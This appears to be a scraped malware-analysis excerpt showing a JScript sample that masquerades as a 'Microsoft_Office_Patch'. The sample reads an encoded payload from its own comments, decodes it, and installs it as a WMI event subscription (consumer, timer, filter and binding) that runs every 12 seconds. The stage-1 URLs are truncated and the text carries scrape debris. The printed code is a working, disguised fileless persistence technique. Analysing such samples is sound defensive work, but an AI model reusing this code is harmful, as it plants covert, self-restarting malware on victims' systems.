 1 //1142_1121_1138_1056_1139_1142_1123_1085_1126_1141_1134_1123_1140_1129_1135_1134_1064_1065_1147_1060_1085_1140_11
2 function selfread() {
Encoded long data in comments
3 fso = new ActiveXObject('Scripting.FileSystemObject');
4 var encoded_data_length = 20537;
5 var content_str = fso.OpenTextFile(WScript.ScriptFullName).ReadAll().substring(2, encoded_data_length);
6 return content_str;
7 };
8
9 function hexToString(str) {
10 var val = '';
11 var arr = str.split('_');
12 for (i = 0; i < arr.length; i++) {
13 val += String.fromCharCode(arr[i] - 1024);
14 }
15 return val;
16 };
17
18 function I(encoded_urls, str_MS_office_Patch) {
19 var c = '(new svc()).M(\'' + encoded_urls + '\',\'' + str_MS_office_Patch + '\');';
20 var nslink = 'winmgmts:{impersonationLevel=impersonate}!\\\\.\\root\\subscription';
21 var o = GetObject(nslink + ':ActiveScriptEventConsumer').spawninstance_();
22 o.name = str_MS_office_Patch;
23 o.scriptingengine = 'javascript';
24 o.ScriptText = hexToString(selfread());
25 o.ScriptText += c;
26 var AP = o.Put_();
27 o = GetObject(nslink + ':__IntervalTimerInstruction').spawninstance_();
28 o.Timerid = str_MS_office_Patch;
29 o.IntervalBetweenEvents = 12000;
30 o.Put_();
31 o = GetObject(nslink + ':__EventFilter').spawninstance_();
32 o.name = str_MS_office_Patch;
33 o.Query = 'select * from __timerevent where timerid=\'' + str_MS_office_Patch + '\'';
34 o.QueryLanguage = 'WQL';
35 var f = o.Put_();
36 o = GetObject(nslink + ':__FilterToConsumerBinding').SpawnInstance_();
37 o.Consumer = AP.path;
38 o.Filter = f.path;
39 o.Put_()
40 };
Encoded Stage 1 URLs
41 I(
42
43 1919a8bd09c90928c9e8d86d093909890d1958f98', 'Microsoft_Office_Patch');
Ots安全